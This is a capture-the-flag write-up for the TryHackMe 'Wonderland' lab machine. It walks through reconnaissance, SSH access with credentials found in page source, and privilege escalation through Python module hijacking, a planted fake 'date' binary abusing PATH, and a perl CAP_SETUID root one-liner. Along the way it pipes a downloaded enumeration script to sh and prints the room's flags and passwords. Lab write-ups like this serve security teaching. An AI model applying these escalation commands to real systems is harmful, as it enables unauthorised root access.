TryHackMe - Wonderland
Fall down the rabbit hole and enter wonderland
Cover Image by BiZkettE1 on Freepik
In this room inspired by Alice in Wonderland, we are tasked with finding two hidden flags.
Reconnaissance
To find the services running on the target I performed a port scan.
GitHub - RustScan/RustScan: 🤖 The Modern Port Scanner 🤖
1
sudo rustscan -a 10.10.95.75 --ulimit 5000 -- -sS -Pn -sV -O -T4 -oN rustscan.txt
-a: IP Address
--ulimit: No. of Sockets (connections) to open (Controls Parallelism)
-sS: Stealth Scan (Uses partial TCP handshake)
-Pn: Skip Ping scan (Considers all the ports to be open)
-sV: Service Versioning
-O: OS Detection
-T4: Timing Template (Aggressive) - Faster Scan
-oN: Save result as Text (Normal Output)

Port 22 and 80 are open on the target.

Port 22 (SSH) - OpenSSH 7.6p1
Port 80 (HTTP) - Golang HTTP Server
The OS detection module thinks that the target is running Linux. From the SSH banner, we can tell that the target is running Ubuntu.
Enumeration
Port 22 (SSH)
This version of SSH running on the target does not have any known exploits. I did not see any point in trying to perform a dictionary attack against SSH at this point.
Port 80 (HTTP)
Port 80 gives us a page that tells us to “Follow the White Rabbit”.
I checked the source code, it did not have any hidden data. I also searched for robots.txt, the site did not have one configured.


Since I could not find anything useful I brute-forced the URL for hidden directories.
1
gobuster dir --url http://10.10.95.75:80/ -w /usr/share/wordlists/dirb/common.txt | tee gobuster.txt
dir: Brute-force URL paths (directories)
--url: Target URL
-w: Wordlist for brute-forcing the site
The | tee gobuster.txt syntax is used to save the output of the command that is used before | to a file while simultaneously outputting it to the terminal.

The hidden directory /r was discovered.
The new page tells us to “Keep Going” so I once again ran gobuster. The brute-forcing was performed on the /r route.
1
gobuster dir --url http://10.10.95.75:80/r/ -w /usr/share/wordlists/dirb/common.txt | tee gobuster2.txt
The directory /a was found.

This page also tells us to “Keep Going”. Because of the “White Rabbit” hint, I understood that the final route would spell out rabbit.
The final page tells us to “Open the door and enter wonderland”.

I checked the source code of the page and noticed a username and password hidden in the markup. I suspected this was a credential that could be used to access the target system using SSH.

Username: alice
Password: HowDothTheLittleCrocodileImproveHisShiningTail

Initial Access

Using the credential I logged onto the target system as Alice.
1
ssh alice@10.10.95.75
I checked the /home directory and found that 3 other users also use this system. This was hinted at by the message on the page that gave us the SSH credential.
1
ls -lah /home/
-l: Long (Detailed) Listing
-a: Show Hidden Files
-h: Show file size in Human-Readable Format

I listed the content of Alice’s home directory and noticed the root.txt and walrus_and_the_carpenter.py files.

The content of root.txt cannot be read, it is owned by root and only root has read permission on the file.
Privilege Escalation
Rabbit
The Python script contains a string with the lyrics to the poem “The Walrus and the Carpenter” by Lewis Carroll. At the end of the file, we can see code the random module is used to select 10 random lines from the poem.
1
nano walrus_and_the_carpenter.py

1
python3 walrus_and_the_carpenter.py

I checked the sudo configuration for Alice to see if any special privileges were configured. Alice did have a special privilege.
1
sudo -l
-l: List current user privileges
sudo configurations have the format: User Host = (Runas-User:Group) Command
When we use the command sudo -l only configurations that apply to the current user are shown. To view the sudo configuration of all the users we can use the command visudo. The sudo configuration is stored in the file /etc/sudoers.
The output of sudo -l has the structure: Host = (Runas-User:Group) Command
If we were logged in as root the configuration ALL = (ALL:ALL) ALL would be read as “User Root can Run Any Command as Any User from Any Group on Any Host”
It is common to find configurations without the Host and Group part. This further simplifies the configuration and gives us the format: (Runas-User) Command.
Linux Fundamentals: A to Z of a Sudoers File | by Harsha Koushik | Medium
A Deep Dive into the Sudoers File | DigitalOcean
Alice has the configuration: (rabbit) /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py which is read as User Alice can Run ‘/usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py’ as Rabbit.
In other words, when Alice executes the Python script it will be run with the privileges of the user rabbit.

Using the command python3 -c 'import sys;print(sys.path)' we can list the directories that are searched by Python to locate modules that are used in scripts. Python searches these locations in the same order shown in the output below. The empty string denotes the directory in which the executed script is located. This is the 1st location where Python searches for modules.
If the module required is found in the 1st directory the remaining directories are not searched. If the module required is not found in any of the listed locations then we get the “Module Not Found” error.
Using the command python3 -c 'import random;print(random.__file__)' we can find the location where the module random is located. From the output, we can see that random is located in the directory /usr/lib/python3.6/. If we look at the output of sys.path we notice that this is the 3rd location that is searched.
1
2
3
4
5
# Python Path Variable
python3 -c 'import sys;print(sys.path)'

# Random Module Location
python3 -c 'import random;print(random.__file__)'
-c: Program passed as String
How do I find the location of Python module sources? - Stack Overflow
Why is the first element in Python’s sys.path an empty string? - Stack Overflow

We know that the .py file is executed as the user Rabbit. If we create a custom random.py file and place it in a directory that comes before the directory where the real random.py file is located then Python would load our code in place of the actual code. If we add code to spawn a shell in our random.py code will get a shell where we are the user Rabbit.
Since the directory that contains the executed code is the first location where Python looks for modules we can create our random.py in the same location as the script (i.e. /home/alice/).
1
nano random.py

1
2
3
# Code to Spawn Shell
import pty
pty.spawn("/bin/bash")
When we execute the script we need to use the full path as in the sudoers file this is how it has been configured.
1
sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
-u: Run-as User

Hatter

Once I became the user Rabbit I listed the files in Rabbit’s home directory.
1
2
cd /home/rabbit
ls -lah

The directory contains a binary file called teaParty. The file also has the SUID (s-bit) enabled. Files that have SUID bit enabled are executed with the permissions of the user who owns the file rather than the permissions of the user executing the file. Since this file is owned by the user root it will be executed with the permissions of root (This observation is not entirely true for this specific executable, more on that later).
Linux permissions: SUID, SGID, and sticky bit | Enable Sysadmin
What is SUID, GUID and Sticky Bit in Linux? How to Use Them?
When I ran the program, it crashed with the error “Segmentation Fault (core dumped)”. This error occurs in C/C++ code when we try to access data (memory) that we do not have permission to access.
What is “Segmentation fault (core dumped)?” - Stack Overflow
Segmentation Fault in C/C++ - GeeksforGeeks
Without the source code, it is difficult to understand how an application works. A simple way to find the human-readable strings in a binary file is to use the strings command. The target machine did not have this utility installed so I downloaded the file over to my system to analyze it.
Since the target system has Python I use it to set up an HTTP server.
1
python3 -m http.server 9000
-m: Run module as Script

On my machine using curl I downloaded the file.
1
curl -LO http://10.10.95.75:9000/teaParty
-L: Follow Redirect
-O: Save the file with the same name as Remote

The target also had netcat installed. This is another command that can be used to download the file.
Using the strings command I located the human-readable text from the binary file. We see the that program uses the echo and date commands provided by Linux.
For the echo command, the full path to the binary is used but for date, the full path is not used. This means that when the program is executed the date binary is located on the system by scanning through the directories mentioned in the $PATH variable. This is true for all commands executed from the terminal even the ones we have used so far.
The output also contained the string “Segmentation Fault” which is strange as Segmentation Fault and other runtime errors are generated by the Operating System. These error messages are never stored in the program’s binary. This meant that the error message that we got when we ran the program was not an error.

To take a closer look at the source code I used a “Decompiler”. A decompiler is a program that can convert binary (machine) code to high-level source code. This is the reverse of the process performed by a compiler.
As suspected we can see that “Segmentation Fault (core dumped)” is a string that is being printed to the terminal using the puts() command. It is not a real error message.
Lines 164 and 165 are interesting. The setuid() function changes the user permission with which the code is executed. This function takes the user ID as a parameter. This is the C code equivalent of the Linux SUID flag. The setgid() function is used to change the group permission with which the code is executed. This function takes group ID as a parameter. This is the C code equivalent of the Linux SGID flag.

The ID value passed to the functions is in hexadecimal. The decimal equivalent of the number is 1003.

From the /etc/passwd file we can see that 1003 is the ID for the user “Hatter”.

Putting everything that we have observed so far together we now know that when the binary is executed it starts with the permissions of the root user but once the setuid() and setgid() functions are executed the program is executed with the permissions of the user Hatter.
The date binary is located in the /bin directory which is the 2nd last directory mentioned in the $PATH variable. Similar to the path variable used by Python, the OS path variable also checks these directories from left to right and once a match is found the remaining directories are not checked.

To exploit the teaParty binary we need to create a custom date binary that contains code to launch a shell and include it in one of the directories that is checked before /bin/. When teaParty is executed and the date binary is called the OS will load our date binary which will create a shell with the privileges of the user Hatter.
In Rabbit’s home directory (/home/rabbit) I created a file called date.
1
nano date

1
2
#!/bin/bash
/bin/bash
Since the date file has to be executed by teaParty it needs to be executable. Using chmod I set the execute (x) permission on the file. Next, using export I added /home/rabbit as the first value in $PATH. Now when we run teaParty our date binary will get executed.

As expected our date binary was executed which created a new shell instance in which we are the user Hatter.

Root
I listed the content of the directory /home/hatter. The directory had a file called password.txt. The file contained what seemed to be the SSH password for Hatter.

Password: WhyIsARavenLikeAWritingDesk?
1
ssh hatter@10.10.95.75
I ended the current SSH session and launched a new SSH session using the password that was discovered.

The only account to which we were left to pivot now was root. I checked the processes that were running on the system but did not find anything out of the ordinary.
1
2
# List running processes
ps aux
I checked the system for binary files that have the SUID/SGID bit set. I did not find any binary with unusual permissions.
1
2
# Find files that have SUID bit set and are owned by root
find / -perm -4000 -user root 2> /dev/null
-perm: Find files by their permission value
-user: Find files by owner name
The expression 2> /dev/null is used to redirect error messages into null. null is a special file on Linux that acts like a black hole destroying any data that is sent to it.


By manually enumerating the system I was not able to find any exploitable file. So I downloaded linpeas which is a Linux Enumeration script that utilizes various tests to find misconfigured that can be exploited.
I tried to download the script directly onto the target but it seemed like the target was not connected to the Internet. I downloaded the script onto my system and set up an HTTP server using Python. Then from my machine, I downloaded the file onto the target using curl.
1
2
3
4
5
# Download LinPeas
curl -LO https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh

# Python HTTP Server
python3 -m http.server 9000

The target machine is running on the TryHackMe network. We connected to this network using a VPN. To download the file from our system to the target system we have to use the IP address that has been assigned to our system by the VPN (tun0 interface).
We can get the IP address of the VPN interface using the following command:
1
2
# List tun0 Interface
ip a l tun0
The value we require is listed under the inet section.

1
2
# Download file onto the Target
curl -L http://10.6.67.160:9000/linpeas.sh | sh
The | sh part of the command is used to execute the file as soon as it is downloaded. This is equivalent to downloading the file and then running the file using ./linpeas.sh as the 2nd command.

We are looking for misconfigurations that are highlighted in yellow. These misconfigurations have a high probability of being exploitable.
The target has perl installed. The perl binary has the capability CAP_SETUID configured. Because of this capability, the process is allowed to manipulate its UID.

Capabilities is a feature of Linux that makes it possible to apply specific privileges to a running process. Capabilities were introduced to make it possible to fine-tune the privileged actions that a process can perform. Because of capabilities processes are constrained to only performing privileged actions that have been assigned to it. This is different from setting SUID on a file owned by root. Root gives a process privileged access to everything on the system. Capabilities only gives a process privileged access to a limited set of functionality on the system.
Linux Capabilities | HackTricks
Linux Capabilities: Why They Exist and How They Work
Understanding Capabilities in Linux - Tinker, Tamper, Alter, Fry
Capabilities are enforced on a process using the concept of sets. The +ep after the capability name tells us that the capability CAP_SETUID has been added to the effective set (e) and permitted set (p). The permitted set represents all the capabilities that can be used by a process. This set represents the maximum privilege that the process can acquire. The effective set represents the capabilities that are currently being utilized by the process. The effective set is used be the kernel to check if a process should be allowed to perform a privileged action.
The capabilities configured on a binary can be viewed using the getcap command.

It is okay if you do not entirely understand capabilities. It is a topic that even confuses experienced Linux users. For now, just understand that a process that has the CAP_SETUID capability set can change its UID arbitrarily.
Since this is a binary configuration issue I visited GTFOBins. The site shows how we can get privileged access using perl if CAP_SETUID is set.
Perl - Capabilities | GTFOBins

Using the command that was mentioned on the site I got root access.
1
perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/bash";'
-e: Program written in one line
use POSIX qw(setuid): Load the function setuid() from the namespace POSIX
POSIX::setuid(0): Set the UID to the program to 0 (root)
exec "/bin/bash": Create a new shell
Because of setuid(0), the new shell is created with the permissions of the root user.

Finding Flags
We already know that the root flag is present in Alice’s home directory. The user flag was located in the /root directory. The root flag is normally found in the /root directory. On this machine, the location of the user flag and root flag was switched.

1
2
3
4
5
# Root Flag
thm{Twinkle, twinkle, little bat! How I wonder what you’re at!}

# User Flag
thm{"Curiouser and curiouser!"}
Misc. Find
I discovered later that the Rabbit image shown on the website had information hidden in it using steganography. This could have been another reason why we were told to follow the “White Rabbit”.
1
curl -LO http://10.10.95.75/img/white_rabbit_1.jpg
On Linux steghide can be used to hide data in images. It is also possible to encrypt the data before saving it in the image. The data that was hidden in this image was not encrypted.
1
steghide --extract -sf white_rabbit_1.jpg
--extract: Extract data from file
-sf: File with hidden data
This generates the file hint.txt. The phrase follow the r a b b i t is the clue hidden in the file. With was meant to clue us in on the directory names. This hint was not essential since we were able to solve the room using a different approach.
